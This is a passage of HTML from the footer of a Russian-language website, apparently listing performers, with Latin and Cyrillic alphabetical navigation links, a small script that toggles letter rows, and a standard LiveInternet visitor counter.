															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>